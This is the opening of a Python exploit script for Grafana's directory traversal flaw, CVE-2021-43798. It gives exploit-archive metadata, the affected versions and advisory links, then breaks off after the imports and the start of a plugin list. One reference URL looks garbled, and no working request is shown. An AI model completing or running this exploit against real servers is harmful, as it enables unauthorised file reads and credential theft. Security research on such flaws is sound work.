 # Exploit Title: Grafana 8.3.0 - Directory Traversal and Arbitrary File Read
# Date: 08/12/2021
# Exploit Author: s1gh
# Vendor Homepage: https://grafana.com/
# Vulnerability Details: https://github.com/grafana/grafana/security/advisories/GHSA-8pjx-jj86-j47p
# Version: V8.0.0-beta1 through V8.3.0
# Description: Grafana versions 8.0.0-beta1 through 8.3.0 is vulnerable to directory traversal, allowing access to local
# CVE: CVE-2021-43798
# Tested on: Debian 10
# References: https://github.com/grafana/grafana/security/advisories/GHSA-8pjx-jj86-j47p47p
#!/usr/bin/env python3
# -*- coding: utf-8 -*-
import requests
import argparse
import sys
from random import choice
plugin_list = [
    "alertlist",